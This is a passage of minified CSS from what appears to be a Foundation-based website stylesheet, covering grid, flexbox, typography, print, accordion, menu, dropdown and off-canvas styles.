33.33333%;max-width:33.33333%}.medium-offset-3{margin-left:25%}.medium-5{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.medium-offset-4{margin-left:33.33333%}.medium-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.medium-offset-5{margin-left:41.66667%}.medium-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.medium-offset-6{margin-left:50%}.medium-8{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.medium-offset-7{margin-left:58.33333%}.medium-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.medium-offset-8{margin-left:66.66667%}.medium-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.medium-offset-9{margin-left:75%}.medium-11{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.medium-offset-10{margin-left:83.33333%}.medium-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.medium-offset-11{margin-left:91.66667%}.medium-up-1{-ms-flex-wrap:wrap;flex-wrap:wrap}.medium-up-1>.column,.medium-up-1>.columns{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.medium-up-2{-ms-flex-wrap:wrap;flex-wrap:wrap}.medium-up-2>.column,.medium-up-2>.columns{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.medium-up-3{-ms-flex-wrap:wrap;flex-wrap:wrap}.medium-up-3>.column,.medium-up-3>.columns{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.medium-up-4{-ms-flex-wrap:wrap;flex-wrap:wrap}.medium-up-4>.column,.medium-up-4>.columns{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.medium-up-5{-ms-flex-wrap:wrap;flex-wrap:wrap}.medium-up-5>.column,.medium-up-5>.columns{-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.medium-up-6{-ms-flex-wrap:wrap;flex-wrap:wrap}.medium-up-6>.column,.medium-up-6>.columns{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.medium-up-7{-ms-flex-wrap:wrap;flex-wrap:wrap}.medium-up-7>.column,.medium-up-7>.columns{-webkit-box-flex:0;-ms-flex:0 0 14.28571%;flex:0 0 14.28571%;max-width:14.28571%}.medium-up-8{-ms-flex-wrap:wrap;flex-wrap:wrap}.medium-up-8>.column,.medium-up-8>.columns{-webkit-box-flex:0;-ms-flex:0 0 12.5%;flex:0 0 12.5%;max-width:12.5%}}@media print,screen and (min-width:40em) and (min-width:40em){.medium-expand{-webkit-box-flex:1;-ms-flex:1 1 0%;flex:1 1 0%}}.row.medium-unstack>.column,.row.medium-unstack>.columns{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%}@media print,screen and (min-width:40em){.row.medium-unstack>.column,.row.medium-unstack>.columns{-webkit-box-flex:1;-ms-flex:1 1 0%;flex:1 1 0%}}@media print,screen and (min-width:40em){.medium-collapse>.column,.medium-collapse>.columns{padding-right:0;padding-left:0}.medium-uncollapse>.column,.medium-uncollapse>.columns{padding-right:.9375rem;padding-left:.9375rem}}@media print,screen and (min-width:64em){.large-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.large-offset-0{margin-left:0%}.large-2{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.large-offset-1{margin-left:8.33333%}.large-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.large-offset-2{margin-left:16.66667%}.large-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.large-offset-3{margin-left:25%}.large-5{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.large-offset-4{margin-left:33.33333%}.large-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.large-offset-5{margin-left:41.66667%}.large-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.large-offset-6{margin-left:50%}.large-8{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.large-offset-7{margin-left:58.33333%}.large-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.large-offset-8{margin-left:66.66667%}.large-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.large-offset-9{margin-left:75%}.large-11{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.large-offset-10{margin-left:83.33333%}.large-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.large-offset-11{margin-left:91.66667%}.large-up-1{-ms-flex-wrap:wrap;flex-wrap:wrap}.large-up-1>.column,.large-up-1>.columns{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.large-up-2{-ms-flex-wrap:wrap;flex-wrap:wrap}.large-up-2>.column,.large-up-2>.columns{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.large-up-3{-ms-flex-wrap:wrap;flex-wrap:wrap}.large-up-3>.column,.large-up-3>.columns{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.large-up-4{-ms-flex-wrap:wrap;flex-wrap:wrap}.large-up-4>.column,.large-up-4>.columns{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.large-up-5{-ms-flex-wrap:wrap;flex-wrap:wrap}.large-up-5>.column,.large-up-5>.columns{-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.large-up-6{-ms-flex-wrap:wrap;flex-wrap:wrap}.large-up-6>.column,.large-up-6>.columns{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.large-up-7{-ms-flex-wrap:wrap;flex-wrap:wrap}.large-up-7>.column,.large-up-7>.columns{-webkit-box-flex:0;-ms-flex:0 0 14.28571%;flex:0 0 14.28571%;max-width:14.28571%}.large-up-8{-ms-flex-wrap:wrap;flex-wrap:wrap}.large-up-8>.column,.large-up-8>.columns{-webkit-box-flex:0;-ms-flex:0 0 12.5%;flex:0 0 12.5%;max-width:12.5%}}@media print,screen and (min-width:64em) and (min-width:64em){.large-expand{-webkit-box-flex:1;-ms-flex:1 1 0%;flex:1 1 0%}}.row.large-unstack>.column,.row.large-unstack>.columns{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%}@media print,screen and (min-width:64em){.row.large-unstack>.column,.row.large-unstack>.columns{-webkit-box-flex:1;-ms-flex:1 1 0%;flex:1 1 0%}}@media print,screen and (min-width:64em){.large-collapse>.column,.large-collapse>.columns{padding-right:0;padding-left:0}.large-uncollapse>.column,.large-uncollapse>.columns{padding-right:.9375rem;padding-left:.9375rem}}.shrink{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;max-width:100%}.column-block{margin-bottom:1.25rem}.column-block>:last-child{margin-bottom:0}@media print,screen and (min-width:40em){.column-block{margin-bottom:1.875rem}.column-block>:last-child{margin-bottom:0}}.align-left{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.align-right{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.align-center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.align-justify{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.align-spaced{-ms-flex-pack:distribute;justify-content:space-around}.align-left.vertical.menu>li>a{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.align-right.vertical.menu>li>a{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.align-center.vertical.menu>li>a{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.align-top{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.align-self-top{-ms-flex-item-align:start;align-self:flex-start}.align-bottom{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.align-self-bottom{-ms-flex-item-align:end;align-self:flex-end}.align-middle{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.align-self-middle{-ms-flex-item-align:center;align-self:center}.align-stretch{-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.align-self-stretch{-ms-flex-item-align:stretch;align-self:stretch}.align-center-middle{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-line-pack:center;align-content:center}.small-order-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.small-order-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.small-order-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.small-order-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.small-order-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.small-order-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}@media print,screen and (min-width:40em){.medium-order-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.medium-order-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.medium-order-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.medium-order-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.medium-order-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.medium-order-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}}@media print,screen and (min-width:64em){.large-order-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.large-order-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.large-order-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.large-order-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.large-order-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.large-order-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}}.flex-container{display:-webkit-box;display:-ms-flexbox;display:flex}.flex-child-auto{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto}.flex-child-grow{-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto}.flex-child-shrink{-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto}.flex-dir-row{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.flex-dir-row-reverse{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.flex-dir-column{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.flex-dir-column-reverse{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}@media print,screen and (min-width:40em){.medium-flex-container{display:-webkit-box;display:-ms-flexbox;display:flex}.medium-flex-child-auto{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto}.medium-flex-child-grow{-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto}.medium-flex-child-shrink{-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto}.medium-flex-dir-row{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.medium-flex-dir-row-reverse{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.medium-flex-dir-column{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.medium-flex-dir-column-reverse{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}}@media print,screen and (min-width:64em){.large-flex-container{display:-webkit-box;display:-ms-flexbox;display:flex}.large-flex-child-auto{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto}.large-flex-child-grow{-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto}.large-flex-child-shrink{-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto}.large-flex-dir-row{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.large-flex-dir-row-reverse{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.large-flex-dir-column{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.large-flex-dir-column-reverse{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}}div,dl,dt,dd,ul,ol,li,h1,.h1,h2,.h2,.page__introduction-line,h3,.h3,h4,.h4,h5,.h5,h6,.h6,pre,form,p,blockquote,th,td{margin:0;padding:0}p{margin-bottom:1rem;font-size:inherit;line-height:1.6;text-rendering:optimizeLegibility}em,i{font-style:italic;line-height:inherit}strong,b{font-weight:700;line-height:inherit}small{font-size:80%;line-height:inherit}h1,.h1,.h1,h2,.h2,.page__introduction-line,.h2,h3,.h3,.h3,h4,.h4,.h4,h5,.h5,.h5,h6,.h6,.h6{font-family:"Utily Sans W05",sans-serif;font-style:normal;font-weight:400;color:inherit;text-rendering:optimizeLegibility}h1 small,.h1 small,.h1 small,h2 small,.h2 small,.page__introduction-line small,.h2 small,h3 small,.h3 small,.h3 small,h4 small,.h4 small,.h4 small,h5 small,.h5 small,.h5 small,h6 small,.h6 small,.h6 small{line-height:0;color:#cacaca}h1,.h1,.h1{font-size:2.375rem;line-height:1.4;margin-top:0;margin-bottom:.5rem}h2,.h2,.page__introduction-line,.h2{font-size:1.6875rem;line-height:1.4;margin-top:0;margin-bottom:.5rem}h3,.h3,.h3{font-size:1.5rem;line-height:1.4;margin-top:0;margin-bottom:.5rem}h4,.h4,.h4{font-size:1.25rem;line-height:1.4;margin-top:0;margin-bottom:.5rem}h5,.h5,.h5{font-size:1.125rem;line-height:1.4;margin-top:0;margin-bottom:.5rem}h6,.h6,.h6{font-size:1rem;line-height:1.4;margin-top:0;margin-bottom:.5rem}@media print,screen and (min-width:40em){h1,.h1,.h1{font-size:2.75rem}h2,.h2,.page__introduction-line,.h2{font-size:2rem}h3,.h3,.h3{font-size:1.6875rem}h4,.h4,.h4{font-size:1.5rem}h5,.h5,.h5{font-size:1.25rem}h6,.h6,.h6{font-size:1.125rem}}a{line-height:inherit;color:#fbb255;text-decoration:none;cursor:pointer}a:hover,a:focus{color:#b9833f;text-decoration:underline}a img{border:0}hr{clear:both;max-width:1200px;height:0;margin:1.25rem auto;border-top:0;border-right:0;border-bottom:1px solid #cacaca;border-left:0}ul,ol,dl{margin-bottom:1rem;list-style-position:outside;line-height:1.6}li{font-size:inherit}ul{margin-left:1.25rem;list-style-type:disc}ol{margin-left:1.25rem}ul ul,ol ul,ul ol,ol ol{margin-left:1.25rem;margin-bottom:0}dl{margin-bottom:1rem}dl dt{margin-bottom:.3rem;font-weight:700}blockquote{margin:0 0 1rem;padding:.5625rem 1.25rem 0 1.1875rem;border-left:1px solid #cacaca}blockquote,blockquote p{line-height:1.6;color:#8a8a8a}abbr,abbr[title]{border-bottom:1px dotted #0a0a0a;cursor:help;text-decoration:none}figure{margin:0}kbd{margin:0;padding:.125rem .25rem 0;background-color:#e6e6e6;font-family:Consolas,"Liberation Mono",Courier,monospace;color:#0a0a0a}.subheader{margin-top:.2rem;margin-bottom:.5rem;font-weight:400;line-height:1.4;color:#8a8a8a}.lead{font-size:125%;line-height:1.6}.stat{font-size:2.5rem;line-height:1}p+.stat{margin-top:-1rem}ul.no-bullet,ol.no-bullet{margin-left:0;list-style:none}.cite-block,cite{display:block;color:#8a8a8a;font-size:.8125rem}.cite-block:before,cite:before{content:"— "}.code-inline,code{border:1px solid #cacaca;background-color:#e6e6e6;font-family:Consolas,"Liberation Mono",Courier,monospace;font-weight:400;color:#0a0a0a;display:inline;max-width:100%;word-wrap:break-word;padding:.125rem .3125rem .0625rem}.code-block{border:1px solid #cacaca;background-color:#e6e6e6;font-family:Consolas,"Liberation Mono",Courier,monospace;font-weight:400;color:#0a0a0a;display:block;overflow:auto;white-space:pre;padding:1rem;margin-bottom:1.5rem}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}@media print,screen and (min-width:40em){.medium-text-left{text-align:left}.medium-text-right{text-align:right}.medium-text-center{text-align:center}.medium-text-justify{text-align:justify}}@media print,screen and (min-width:64em){.large-text-left{text-align:left}.large-text-right{text-align:right}.large-text-center{text-align:center}.large-text-justify{text-align:justify}}.show-for-print{display:none!important}@media print{*{background:transparent!important;color:black!important;-webkit-print-color-adjust:economy;color-adjust:economy;-webkit-box-shadow:none!important;box-shadow:none!important;text-shadow:none!important}.show-for-print{display:block!important}.hide-for-print{display:none!important}table.show-for-print{display:table!important}thead.show-for-print{display:table-header-group!important}tbody.show-for-print{display:table-row-group!important}tr.show-for-print{display:table-row!important}td.show-for-print{display:table-cell!important}th.show-for-print{display:table-cell!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}.ir a:after,a[href^='javascript:']:after,a[href^='#']:after{content:''}abbr[title]:after{content:" (" attr(title) ")"}pre,blockquote{border:1px solid #8a8a8a;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}img{max-width:100%!important}@page{margin:.5cm}p,h2,.h2,.page__introduction-line,h3,.h3{orphans:3;widows:3}h2,.h2,.page__introduction-line,h3,.h3{page-break-after:avoid}.print-break-inside{page-break-inside:auto}}.accordion{margin-left:0;background:#fefefe;list-style-type:none}.accordion[disabled] .accordion-title{cursor:not-allowed}.accordion-item:first-child>:first-child{border-radius:0 0 0 0}.accordion-item:last-child>:last-child{border-radius:0 0 0 0}.accordion-title{position:relative;display:block;padding:1.25rem 1rem;border:1px solid #e6e6e6;border-bottom:0;font-size:.75rem;line-height:1;color:#fbb255}:last-child:not(.is-active)>.accordion-title{border-bottom:1px solid #e6e6e6;border-radius:0 0 0 0}.accordion-title:hover,.accordion-title:focus{background-color:#e6e6e6}.accordion-title::before{position:absolute;top:50%;right:1rem;margin-top:-.5rem;content:"+"}.is-active>.accordion-title::before{content:"–"}.accordion-content{display:none;padding:1rem;border:1px solid #e6e6e6;border-bottom:0;background-color:#fefefe;color:#00063f}:last-child>.accordion-content:last-child{border-bottom:1px solid #e6e6e6}.accordion-menu li{width:100%}.accordion-menu a{padding:.7rem 1rem}.accordion-menu .is-accordion-submenu a{padding:.7rem 1rem}.accordion-menu .nested.is-accordion-submenu{margin-right:0;margin-left:1rem}.accordion-menu.align-right .nested.is-accordion-submenu{margin-right:1rem;margin-left:0}.accordion-menu .is-accordion-submenu-parent:not(.has-submenu-toggle)>a{position:relative}.accordion-menu .is-accordion-submenu-parent:not(.has-submenu-toggle)>a::after{display:block;width:0;height:0;border:inset 6px;content:'';border-bottom-width:0;border-top-style:solid;border-color:#161a5d transparent transparent;position:absolute;top:50%;margin-top:-3px;right:1rem}.accordion-menu.align-left .is-accordion-submenu-parent>a::after{right:1rem;left:auto}.accordion-menu.align-right .is-accordion-submenu-parent>a::after{right:auto;left:1rem}.accordion-menu .is-accordion-submenu-parent[aria-expanded='true']>a::after{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg);-webkit-transform-origin:50% 50%;-ms-transform-origin:50% 50%;transform-origin:50% 50%}.is-accordion-submenu-parent{position:relative}.has-submenu-toggle>a{margin-right:40px}.submenu-toggle{position:absolute;top:0;right:0;width:40px;height:40px;cursor:pointer}.submenu-toggle::after{display:block;width:0;height:0;border:inset 6px;content:'';border-bottom-width:0;border-top-style:solid;border-color:#161a5d transparent transparent;top:0;bottom:0;margin:auto}.submenu-toggle[aria-expanded='true']::after{-webkit-transform:scaleY(-1);-ms-transform:scaleY(-1);transform:scaleY(-1);-webkit-transform-origin:50% 50%;-ms-transform-origin:50% 50%;transform-origin:50% 50%}.submenu-toggle-text{position:absolute!important;width:1px!important;height:1px!important;padding:0!important;overflow:hidden!important;clip:rect(0,0,0,0)!important;white-space:nowrap!important;border:0!important}.menu{padding:0;margin:0;list-style:none;position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}[data-whatinput='mouse'] .menu li{outline:0}.menu a,.menu .button{line-height:1;text-decoration:none;display:block;padding:.7rem 1rem}.menu input,.menu select,.menu a,.menu button{margin-bottom:0}.menu input{display:inline-block}.menu,.menu.horizontal{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.menu.vertical{-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.menu.expanded li{-webkit-box-flex:1;-ms-flex:1 1 0%;flex:1 1 0%}.menu.simple{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.menu.simple li+li{margin-left:1rem}.menu.simple a{padding:0}@media print,screen and (min-width:40em){.menu.medium-horizontal{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.menu.medium-vertical{-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.menu.medium-expanded li{-webkit-box-flex:1;-ms-flex:1 1 0%;flex:1 1 0%}.menu.medium-simple li{-webkit-box-flex:1;-ms-flex:1 1 0%;flex:1 1 0%}}@media print,screen and (min-width:64em){.menu.large-horizontal{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.menu.large-vertical{-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.menu.large-expanded li{-webkit-box-flex:1;-ms-flex:1 1 0%;flex:1 1 0%}.menu.large-simple li{-webkit-box-flex:1;-ms-flex:1 1 0%;flex:1 1 0%}}.menu.nested{margin-right:0;margin-left:1rem}.menu.icons a{display:-webkit-box;display:-ms-flexbox;display:flex}.menu.icon-top a,.menu.icon-right a,.menu.icon-bottom a,.menu.icon-left a{display:-webkit-box;display:-ms-flexbox;display:flex}.menu.icon-left li a{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap}.menu.icon-left li a img,.menu.icon-left li a i,.menu.icon-left li a svg{margin-right:.25rem}.menu.icon-right li a{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap}.menu.icon-right li a img,.menu.icon-right li a i,.menu.icon-right li a svg{margin-left:.25rem}.menu.icon-top li a{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.menu.icon-top li a img,.menu.icon-top li a i,.menu.icon-top li a svg{-ms-flex-item-align:stretch;align-self:stretch;margin-bottom:.25rem;text-align:center}.menu.icon-bottom li a{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.menu.icon-bottom li a img,.menu.icon-bottom li a i,.menu.icon-bottom li a svg{-ms-flex-item-align:stretch;align-self:stretch;margin-bottom:.25rem;text-align:center}.menu .is-active>a{background:#161a5d;color:#fefefe}.menu .active>a{background:#161a5d;color:#fefefe}.menu.align-left{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.menu.align-right li{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.menu.align-right li .submenu li{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.menu.align-right.vertical li{display:block;text-align:right}.menu.align-right.vertical li .submenu li{text-align:right}.menu.align-right .nested{margin-right:1rem;margin-left:0}.menu.align-center li{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.menu.align-center li .submenu li{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.menu .menu-text{padding:.7rem 1rem;font-weight:700;line-height:1;color:inherit}.menu-centered>.menu{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.menu-centered>.menu li{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.menu-centered>.menu li .submenu li{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.no-js [data-responsive-menu] ul{display:none}.dropdown-pane{position:absolute;z-index:10;display:none;width:300px;padding:1rem;visibility:hidden;border:1px solid #cacaca;border-radius:0;background-color:#fefefe;font-size:1rem}.dropdown-pane.is-opening{display:block}.dropdown-pane.is-open{display:block;visibility:visible}.dropdown-pane.tiny{width:100px}.dropdown-pane.small{width:200px}.dropdown-pane.large{width:400px}.dropdown.menu>li.opens-left>.is-dropdown-submenu{top:100%;right:0;left:auto}.dropdown.menu>li.opens-right>.is-dropdown-submenu{top:100%;right:auto;left:0}[data-whatinput='mouse'] .dropdown.menu a{outline:0}.dropdown.menu>li>a{padding:.7rem 1rem}.dropdown.menu>li.is-active>a{background:rgba(0,0,0,0);color:#161a5d}.no-js .dropdown.menu ul{display:none}.dropdown.menu .nested.is-dropdown-submenu{margin-right:0;margin-left:0}.dropdown.menu.vertical>li .is-dropdown-submenu{top:0}.dropdown.menu.vertical>li.opens-left>.is-dropdown-submenu{top:0;right:100%;left:auto}.dropdown.menu.vertical>li.opens-right>.is-dropdown-submenu{right:auto;left:100%}@media print,screen and (min-width:40em){.dropdown.menu.medium-horizontal>li.opens-left>.is-dropdown-submenu{top:100%;right:0;left:auto}.dropdown.menu.medium-horizontal>li.opens-right>.is-dropdown-submenu{top:100%;right:auto;left:0}.dropdown.menu.medium-vertical>li .is-dropdown-submenu{top:0}.dropdown.menu.medium-vertical>li.opens-left>.is-dropdown-submenu{top:0;right:100%;left:auto}.dropdown.menu.medium-vertical>li.opens-right>.is-dropdown-submenu{right:auto;left:100%}}@media print,screen and (min-width:64em){.dropdown.menu.large-horizontal>li.opens-left>.is-dropdown-submenu{top:100%;right:0;left:auto}.dropdown.menu.large-horizontal>li.opens-right>.is-dropdown-submenu{top:100%;right:auto;left:0}.dropdown.menu.large-vertical>li .is-dropdown-submenu{top:0}.dropdown.menu.large-vertical>li.opens-left>.is-dropdown-submenu{top:0;right:100%;left:auto}.dropdown.menu.large-vertical>li.opens-right>.is-dropdown-submenu{right:auto;left:100%}}.dropdown.menu.align-right .is-dropdown-submenu.first-sub{top:100%;right:0;left:auto}.is-dropdown-menu.vertical{width:100px}.is-dropdown-menu.vertical.align-right{float:right}.is-dropdown-submenu-parent{position:relative}.is-dropdown-submenu-parent a::after{position:absolute;top:50%;right:5px;left:auto;margin-top:-6px}.is-dropdown-submenu-parent.opens-inner>.is-dropdown-submenu{top:100%;left:auto}.is-dropdown-submenu-parent.opens-left>.is-dropdown-submenu{right:100%;left:auto}.is-dropdown-submenu-parent.opens-right>.is-dropdown-submenu{right:auto;left:100%}.is-dropdown-submenu{position:absolute;top:0;left:100%;z-index:1;display:none;min-width:200px;border:1px solid #cacaca;background:#fefefe}.dropdown .is-dropdown-submenu a{padding:.7rem 1rem}.is-dropdown-submenu .is-dropdown-submenu{margin-top:-1px}.is-dropdown-submenu>li{width:100%}.is-dropdown-submenu.js-dropdown-active{display:block}.responsive-embed,.flex-video{position:relative;height:0;margin-bottom:1rem;padding-bottom:75%;overflow:hidden}.responsive-embed iframe,.responsive-embed object,.responsive-embed embed,.responsive-embed video,.flex-video iframe,.flex-video object,.flex-video embed,.flex-video video{position:absolute;top:0;left:0;width:100%;height:100%}.responsive-embed.widescreen,.flex-video.widescreen{padding-bottom:56.25%}.is-off-canvas-open{overflow:hidden}.js-off-canvas-overlay{position:absolute;top:0;left:0;z-index:11;width:100%;height:100%;-webkit-transition:opacity .5s ease,visibility .5s ease;transition:opacity .5s ease,visibility .5s ease;background:rgba(254,254,254,.25);opacity:0;visibility:hidden;overflow:hidden}.js-off-canvas-overlay.is-visible{opacity:1;visibility:visible}.js-off-canvas-overlay.is-closable{cursor:pointer}.js-off-canvas-overlay.is-overlay-absolute{position:absolute}.js-off-canvas-overlay.is-overlay-fixed{position:fixed}.off-canvas-wrapper{position:relative;overflow:hidden}.off-canvas{position:fixed;z-index:12;-webkit-transition:-webkit-transform .5s ease;transition:-webkit-transform .5s ease;transition:transform .5s ease;transition:transform .5s ease,-webkit-transform .5s ease;-webkit-backface-visibility:hidden;backface-visibility:hidden;background:#e6e6e6}[data-whatinput='mouse'] .off-canvas{outline:0}.off-canvas.is-transition-push{z-index:12}.off-canvas.is-closed{visibility:hidden}.off-canvas.is-transition-overlap{z-index:13}.off-canvas.is-transition-overlap.is-open{-webkit-box-shadow:0 0 10px rgba(10,10,10,.7);box-shadow:0 0 10px 